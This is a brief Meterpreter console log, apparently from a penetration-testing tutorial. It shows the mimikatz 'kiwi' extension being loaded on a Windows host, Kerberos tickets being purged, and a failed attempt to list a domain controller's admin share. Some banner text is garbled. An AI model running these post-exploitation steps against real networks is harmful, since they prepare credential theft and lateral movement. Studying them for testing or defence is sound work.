 meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kerberos_ticket_purge
[+] Kerberos tickets purged
meterpreter > shell
Process 6472 created.
Channel 62 created.
Microsoft Windows [° 汾 6.1.7601]
(c) 2009 Microsoft Corporation¡ £± £´
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>dir \\dc\$
dir \\dc\$
Logon failure: unknown user name or bad password.
C:\Windows\system32>